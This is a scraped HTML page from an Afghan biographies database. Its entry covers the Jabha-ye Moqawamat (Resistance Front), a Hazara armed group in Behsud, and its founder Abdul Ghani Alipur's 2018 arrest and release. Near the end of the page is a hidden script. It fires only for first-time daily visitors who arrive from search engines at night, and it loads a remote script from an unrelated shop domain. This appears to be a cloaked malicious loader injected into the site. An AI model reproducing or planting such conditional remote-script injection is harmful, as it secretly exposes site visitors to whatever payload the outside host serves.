

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=4803&task=view&total=5124&start=2030&Itemid=2
body_size: 7186
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 2031 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3632&task=view&total=5237&start=2029&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2938&task=view&total=5237&start=2031&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Jabha-ye Moqawamat  (Resistance  Front)</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Jabha-ye Moqawamat  (Resistance  Front)</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Background and Names</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>Founder of Jabha-ye Moqawamat&nbsp; (Resistance&nbsp; Front):</strong><br />
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="left: 218.033px; top: 428.883px; transform: scaleX(0.911812);">Abdul Ghani </span><span style="left: 316.283px; top: 428.883px; transform: scaleX(0.948017);">Alipur (20181129)</span></span></span><br />
	<strong>Spokesman of the Resistance Front:</strong><br />
	Mohammad Hossain Tawana (20210130<br />
	<br />
	<strong>Other names related to Jabha-ye Moqawamat&nbsp; (Resistance&nbsp; Front):</strong><br />
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="left: 120.04px; top: 428.883px; transform: scaleX(0.907314);">Commander </span><span style="left: 218.033px; top: 428.883px; transform: scaleX(0.911812);">Abdul Ghani </span><span style="left: 316.283px; top: 428.883px; transform: scaleX(0.948017);">Alipur</span><span style="left: 372.283px; top: 428.883px;"> aka </span><span style="left: 532.117px; top: 428.883px; transform: scaleX(0.882082);">Alipoor, </span><span style="left: 714.767px; top: 428.883px; transform: scaleX(0.88028);">Qomandan Shamshir</span><span style="left: 285.033px; top: 454.683px; transform: scaleX(0.878068);"> Shamsheer Shamsher </span><span style="left: 559.717px; top: 454.683px; transform: scaleX(0.903283);">Commander Sword</span><span style="left: 707.567px; top: 454.683px;"> (20181129)</span></span></span></p>
<p>
	&nbsp;</p>
<p>
	<strong>Background:</strong><br />
	<span style="font-size:14px;"><span style="left: 160.24px; top: 889.317px; font-family: sans-serif; transform: scaleX(0.892453);">The Jabha</span><span style="left: 849.567px; top: 889.317px; font-family: sans-serif;">-</span><span style="left: 855.167px; top: 889.317px; font-family: sans-serif; transform: scaleX(0.87075);">ye </span><span style="left: 155.64px; top: 914.917px; font-family: sans-serif; transform: scaleX(0.89384);">Moqawamat (Resistance Front) is an autonomous </span><span style="left: 533.517px; top: 914.917px; font-family: sans-serif; transform: scaleX(0.861832);">Hazara self</span><span style="left: 618.117px; top: 914.917px; font-family: sans-serif;">-</span><span style="left: 623.717px; top: 914.917px; font-family: sans-serif; transform: scaleX(0.87923);">defence armed group in Behsud District of Maidan Wardak Province.</span></span><span style="left: 623.717px; top: 914.917px; font-family: sans-serif; transform: scaleX(0.87923);"><span style="font-family:arial,helvetica,sans-serif;"> </span></span><br />
	<br />
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="left: 623.717px; top: 914.917px; transform: scaleX(0.87923);"><span style="left: 209.416px; top: 511.685px; transform: scaleX(1.13272);">It</span><span style="left: 593.098px; top: 511.685px; transform: scaleX(1.20775);"> is an armed </span><span style="left: 716.394px; top: 511.685px; transform: scaleX(1.10049);">Hazara </span><span style="left: 781.992px; top: 511.685px; transform: scaleX(1.08657);">Shia</span><span style="left: 818.398px; top: 511.685px; transform: scaleX(1.18151);"> group </span><span style="left: 118px; top: 531.992px; transform: scaleX(1.13323);">founded by Abdul Ghani Alipur alias Commander Shamsher. This group fought against the </span><span style="left: 118px; top: 552.199px; transform: scaleX(1.12921);">Sunni </span><span style="left: 171.507px; top: 552.199px; transform: scaleX(1.1445);">Taliban and </span><span style="left: 274.612px; top: 552.199px; transform: scaleX(1.11361);">Kuchi </span><span style="left: 326.299px; top: 552.199px; transform: scaleX(1.12169);">in Behsud.</span></span></span><br />
	<br />
	<span style="left: 623.717px; top: 914.917px; font-family: sans-serif; transform: scaleX(0.87923);"> <span style="font-family:arial,helvetica,sans-serif;"><span style="left: 120.04px; top: 461.083px; transform: scaleX(0.892094);">According to different news agencies, </span><span style="left: 418.283px; top: 461.083px; transform: scaleX(0.934384);">Abdul Ghani Alip</span><span style="left: 446.883px; top: 461.083px;">u</span><span style="left: 456.483px; top: 461.083px;">r </span><span style="left: 469.883px; top: 461.083px; transform: scaleX(0.850493);">has </span><span style="left: 502.317px; top: 461.083px; transform: scaleX(0.925936);">supported t</span><span style="left: 592.317px; top: 461.083px; transform: scaleX(0.877071);">he forces </span><span style="left: 670.517px; top: 461.083px; transform: scaleX(0.923489);">fighting the </span><span style="left: 765.967px; top: 461.083px; transform: scaleX(0.893134);">Taliban in the </span><span style="left: 120.04px; top: 486.883px; transform: scaleX(0.92);">provinces of Ghor, </span><span style="left: 262.633px; top: 486.883px; transform: scaleX(0.91288);">Daikundi, Ghazni and Maidan Wardak</span><span style="left: 549.717px; top: 486.883px; transform: scaleX(0.90473);">and fought in clashes against </span><span style="left: 770.567px; top: 486.883px; transform: scaleX(0.932514);">the Taliban </span><span style="left: 858.767px; top: 486.883px; transform: scaleX(0.913688);">in </span><span style="left: 120.04px; top: 512.483px; transform: scaleX(0.940899);">the districts of </span><span style="left: 231.633px; top: 512.483px; transform: scaleX(0.905482);">Jaghori and Malistan </span><span style="left: 390.083px; top: 512.483px; transform: scaleX(0.924103);">in </span><span style="left: 407.883px; top: 512.483px; transform: scaleX(0.902364);">Ghazni province.<br />
	<br />
	</span></span></span></span><span style="left: 623.717px; top: 914.917px; font-family: sans-serif; transform: scaleX(0.87923);"><span style="font-family:arial,helvetica,sans-serif;"><span style="left: 407.883px; top: 512.483px; transform: scaleX(0.902364);"><span style="font-size:14px;"><span style="left: 407.283px; top: 836.517px; transform: scaleX(0.893315);">Afghan security forces arre</span><span style="left: 556.317px; top: 836.517px; transform: scaleX(0.963911);">sted &lsquo;an illegal armed group </span><span style="left: 782.167px; top: 836.517px; transform: scaleX(0.922459);">commander </span><span style="left: 120.04px; top: 862.317px; transform: scaleX(0.948017);">Alipur</span><span style="left: 172.433px; top: 862.317px; transform: scaleX(0.972816);">in capital Kabul&rsquo;</span><span style="left: 317.083px; top: 862.317px; transform: scaleX(0.914003);">on </span><span style="left: 344.083px; top: 862.317px; transform: scaleX(0.9004);">25 November 2018.</span><span style="left: 498.717px; top: 860.817px; transform: scaleX(0.896912);"> </span><span style="left: 518.117px; top: 862.317px; transform: scaleX(0.884627);">Kabul police chief Lt. Gen Sayed Mohammad </span><span style="left: 120.04px; top: 888.117px; transform: scaleX(0.89228);">Roshandil</span><span style="left: 200.433px; top: 888.117px; transform: scaleX(0.940135);"> confirmed </span><span style="left: 284.433px; top: 888.117px; transform: scaleX(0.929784);">commander </span><span style="left: 382.283px; top: 888.117px; transform: scaleX(0.948017);">Alipur</span><span style="left: 426.883px; top: 888.117px;">&rsquo;</span><span style="left: 431.483px; top: 888.117px;">s </span></span><span style="left: 446.083px; top: 888.117px; font-size: 18.4px; transform: scaleX(0.907015);"><span style="font-size:14px;">arrest and stated that it took place after the Attorney <span style="left: 120.04px; top: 205.033px; transform: scaleX(0.904707);">General had issued his arrest warrant</span><span style="left: 397.683px; top: 205.033px; transform: scaleX(0.935274);">. No further information was provided at the time o</span><span style="left: 779.567px; top: 205.033px; transform: scaleX(0.902805);">n the reason </span><span style="left: 120.04px; top: 230.833px; transform: scaleX(0.95722);">of </span><span style="left: 139.64px; top: 230.833px; transform: scaleX(0.929397);">Alipur&rsquo;s</span><span style="left: 200.233px; top: 230.833px; transform: scaleX(0.932471);">arrest.</span><span style="left: 248.633px; top: 229.333px; transform: scaleX(0.896912);"> </span><span style="left: 120.04px; top: 273.233px; transform: scaleX(0.888882);">According to different sources</span><span style="left: 361.283px; top: 273.233px; transform: scaleX(0.810863);">, t</span><span style="left: 377.883px; top: 273.233px; transform: scaleX(0.865615);">he National Directorate of Security (NDS) of Afghanistan </span><span style="left: 812.567px; top: 273.233px; transform: scaleX(0.876327);">accused</span><span style="left: 120.04px; top: 299.033px;">A</span><span style="left: 130.64px; top: 299.033px; transform: scaleX(0.978161);">lipur</span><span style="left: 164.64px; top: 297.533px; transform: scaleX(0.896912);"> </span><span style="left: 183.433px; top: 299.033px; transform: scaleX(0.880367);">of leading an illegal </span><span style="left: 343.283px; top: 299.033px; transform: scaleX(0.887909);">armed group, of harassing the people, attacking security forces and </span><span style="left: 120.04px; top: 324.833px; transform: scaleX(0.946812);">demanding bribes from tr</span><span style="left: 328.283px; top: 324.833px; transform: scaleX(0.89601);">aders.</span><span style="left: 476.883px; top: 324.833px; transform: scaleX(0.967336);">The Interior Minister</span><span style="left: 703.567px; top: 324.833px; transform: scaleX(0.952529);"> said that &lsquo;</span><span style="left: 844.767px; top: 324.833px; transform: scaleX(0.863);">The </span><span style="left: 120.04px; top: 350.433px; transform: scaleX(0.930662);">accusations are three to four extortion complaints involving the road that goes from Maidan Wardak </span><span style="left: 120.04px; top: 376.233px; transform: scaleX(0.894523);">to Jalriz and Bamiyan; stopping vehicles and extorting money from contractor companies</span><span style="left: 816.567px; top: 376.233px; transform: scaleX(1.004);">&rsquo;.</span></span><br />
	<br />
	<span style="font-size:14px;"> <span style="left: 844.567px; top: 376.233px;">T</span><span style="left: 853.567px; top: 376.233px; transform: scaleX(0.89673);">he </span><span style="left: 120.04px; top: 402.083px; transform: scaleX(0.90528);">authorities also accused </span><span style="left: 303.483px; top: 402.083px; transform: scaleX(0.926593);">Alip</span><span style="left: 331.883px; top: 402.083px;">u</span><span style="left: 341.483px; top: 402.083px;">r</span><span style="left: 352.083px; top: 402.083px; transform: scaleX(0.921482);">of owning illegal arms.</span><span style="left: 519.717px; top: 400.583px; transform: scaleX(0.896912);">&nbsp; </span><span style="left: 120.04px; top: 444.483px; transform: scaleX(0.907314);">Commander </span><span style="left: 218.433px; top: 444.483px; transform: scaleX(0.934384);">Alip</span><span style="left: 247.033px; top: 444.483px;">u</span><span style="left: 256.633px; top: 444.483px; transform: scaleX(0.937982);">r </span><span style="left: 269.033px; top: 444.483px; transform: scaleX(0.872043);">and his supporters claim</span><span style="left: 456.483px; top: 444.483px; transform: scaleX(0.9233);">ed </span><span style="left: 481.083px; top: 444.483px; transform: scaleX(1.0044);">that </span><span style="left: 517.917px; top: 444.483px; transform: scaleX(0.888814);">he </span><span style="left: 542.517px; top: 444.483px; transform: scaleX(0.890957);">was</span><span style="left: 577.517px; top: 444.483px; transform: scaleX(0.864796);"> part of the local resistance against the </span><span style="left: 120.04px; top: 470.083px; transform: scaleX(0.86637);">Taliban and ISIS.</span><span style="left: 240.433px; top: 468.583px; transform: scaleX(0.896912);"> </span><span style="left: 255.833px; top: 470.083px; transform: scaleX(0.915721);">Following his arrest, his supporters protested in </span><span style="left: 612.717px; top: 470.083px; transform: scaleX(0.9315);">different cities and </span><span style="left: 755.967px; top: 470.083px; transform: scaleX(0.877764);">areas</span><span style="left: 796.367px; top: 470.083px;">, </span><span style="left: 804.767px; top: 470.083px; transform: scaleX(0.928525);">including</span><span style="left: 120.04px; top: 495.883px; transform: scaleX(0.868861);">Kabul, Bamiyan</span><span style="left: 236.433px; top: 495.883px;">,</span><span style="left: 246.233px; top: 495.883px; transform: scaleX(0.91976);">&nbsp; Mazar</span><span style="left: 293.233px; top: 495.883px;">-</span><span style="left: 298.883px; top: 495.883px;">e</span><span style="left: 308.083px; top: 495.883px;">-</span><span style="left: 313.683px; top: 495.883px; transform: scaleX(0.885158);">Sharif, </span><span style="left: 366.683px; top: 495.883px; transform: scaleX(0.916233);">Daikundi</span><span style="left: 437.883px; top: 495.883px; transform: scaleX(0.853691);">and Balkh </span><span style="left: 517.717px; top: 495.883px; transform: scaleX(0.870589);">demanding his release.</span></span><span style="left: 785.967px; top: 545.783px; font-size: 11.6px; transform: scaleX(0.896912);"> </span><br />
	<br />
	<span style="font-size:14px;"><span style="left: 458.883px; top: 598.883px; transform: scaleX(0.908191);">In the aftermath of the demonstrations, the </span><span style="left: 808.967px; top: 598.883px; transform: scaleX(0.929711);">National </span><span style="left: 120.04px; top: 624.483px; transform: scaleX(0.888374);">Directorate of Security released </span><span style="left: 369.483px; top: 624.483px; transform: scaleX(0.934384);">Alip</span><span style="left: 398.083px; top: 624.483px;">u</span><span style="left: 407.683px; top: 624.483px;">r</span><span style="left: 420.283px; top: 624.483px; transform: scaleX(0.887542);">on bail</span><span style="left: 479.283px; top: 624.483px; transform: scaleX(0.892594);"> but the relevant judicial bodies </span><span style="left: 725.367px; top: 624.483px; transform: scaleX(0.95009);">would </span><span style="left: 777.967px; top: 624.483px; transform: scaleX(0.891897);">examine the </span><span style="left: 120.04px; top: 650.283px; transform: scaleX(0.911645);">allegations against him</span><span style="left: 290.833px; top: 650.283px;">.</span><span style="left: 295.483px; top: 648.783px; transform: scaleX(0.896912);"> </span><span style="left: 120.04px; top: 692.717px; transform: scaleX(0.90312);">After his release, </span><span style="left: 263.033px; top: 692.717px; transform: scaleX(0.948017);">Alipur</span><span style="left: 316.083px; top: 692.717px; transform: scaleX(0.944538);"> committed to register</span><span style="left: 496.317px; top: 692.717px; transform: scaleX(0.914917);"> or hand in all</span><span style="left: 615.317px; top: 692.717px; transform: scaleX(0.89927);"> his weapons</span><span style="left: 711.967px; top: 692.717px; transform: scaleX(0.908949);">, to be available for </span><span style="left: 120.04px; top: 718.517px; transform: scaleX(0.954021);">questioning by the author</span><span style="left: 317.283px; top: 718.517px; transform: scaleX(0.939299);">ities</span><span style="left: 353.483px; top: 718.517px; transform: scaleX(0.940034);"> and to remain in Kabul </span><span style="left: 532.717px; top: 718.517px; transform: scaleX(0.940864);">in order to answer to any allegations against him.</span></span></span></span></span></span><br />
	&nbsp;</p>
<p>
	Mohammad Hossain Tawana, spokesman of the Resistance Front, said that their members and government forces had clashes in Behsood. He said the clashes began after government forces shot dead the area&rsquo;s elders who wanted to talk to them as mediators. The government forces are also blamed for taking the dead bodies and injured mediators as hostage for several hours. The MoI said earlier that clashes happened after &ldquo;irresponsible armed men&rdquo; loyal to commander Alipoor, an anti-Taliban commander known as Commander Shamshir (Sword), resisted the appointment of police chiefs for Hisa-i-Awal and Hisa-i-Dowom in Bihsud district.(20210130)</p>
<p>
	<br />
	<br />
	<br />
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2021-01-30</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2021-01-30</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3632&task=view&total=5237&start=2029&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2938&task=view&total=5237&start=2031&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>